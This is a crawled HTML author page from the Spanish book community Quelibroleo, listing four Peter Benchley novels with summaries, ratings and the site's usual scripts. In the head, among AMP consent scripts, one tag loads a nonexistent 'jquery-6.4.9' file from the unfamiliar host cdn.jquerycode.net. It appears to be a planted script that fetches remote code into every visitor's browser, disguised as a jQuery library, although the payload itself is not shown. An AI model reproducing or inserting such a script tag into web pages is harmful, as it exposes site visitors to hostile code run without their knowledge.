

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/autores/benchley-peter
body_size: 9801
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="DT2RJiHILUFTZ921wKizK2hEJb1ulKPvbMInKFmY">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/autores/benchley-peter">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/autores/benchley-peter" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "DT2RJiHILUFTZ921wKizK2hEJb1ulKPvbMInKFmY";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/autores/benchley-peter', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="DT2RJiHILUFTZ921wKizK2hEJb1ulKPvbMInKFmY">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="DT2RJiHILUFTZ921wKizK2hEJb1ulKPvbMInKFmY">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/benchley-peter?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/benchley-peter?sort=puntuacion&page=1">Nota media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/benchley-peter?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/benchley-peter?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/benchley-peter?sort=fecha&page=1">Fecha de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/tiburon" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1260778700.gif" alt="Portada de TIBURÓN" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/tiburon"><span><b>TIBURÓN</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/benchley-peter">BENCHLEY, PETER</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen21472"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen21472" role="tabpanel">
								<div class="text">
																		<p>En una tranquila localidad costera de Norteamèrica, al inicio de la temporada veraniega, r la apariciòn de un cetaceo asesino de grandes dimensiones pone en peligro la vida de la gente. No obstante, el conflicto entre los intereses econòmicos y el sentido del deber que genera el dar a conocer o no e...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/tiburon#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,61
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/tiburon">54
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/tiburon#comentarios"
								                              style="color: white">6
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/abismo-1" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1677013626.jpg" alt="Portada de ABISMO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/abismo-1"><span><b>ABISMO</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/benchley-peter">BENCHLEY, PETER</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen342864"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen342864" role="tabpanel">
								<div class="text">
																		<p>El libro narra como una pareja de aficionados al buceo, decide buscar los restos de un carguero hundido durante la guerra, en el cual encuentran una pequeña ampolla cuyo contenido se encuentra intacto. Luego de realizar averiguaciones al respecto, vuelven al lugar, esta vez encontrándose con una pie...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/abismo-1#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/abismo-1">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/abismo-1#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/la-chica-del-mar-de-cortes" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1505099765.jpg" alt="Portada de LA CHICA DEL MAR DE CORTÉS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/la-chica-del-mar-de-cortes"><span><b>LA CHICA DEL MAR DE CORTÉS</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/benchley-peter">BENCHLEY, PETER</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen138671"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen138671" role="tabpanel">
								<div class="text">
																		<p>El autor de Tiburón nos descubre la magia de las profundidades submarinas.<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/la-chica-del-mar-de-cortes#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/la-chica-del-mar-de-cortes">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/la-chica-del-mar-de-cortes#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/isla" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1632812818.jpg" alt="Portada de ISLA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/isla"><span><b>ISLA</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/benchley-peter">BENCHLEY, PETER</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen334998"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen334998" role="tabpanel">
								<div class="text">
																		<p>¿Cómo es posible que cientos de embarcaciones, con más de dos mil personas a bordo, desaparezcan sin dejar rastro entre el Caribe y la costa norteamericana?¿Por qué nadie sabe nada de ello, y por qué nadie se preocupa por averiguarlo? A Blair Maynard, un periodista neoyorquino, le obsesiona la idea...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/isla#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    5
		                                        </span>
								<i class="puntuacion">Regular</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/isla">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/isla#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
									
				<span>1-4 de 4 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
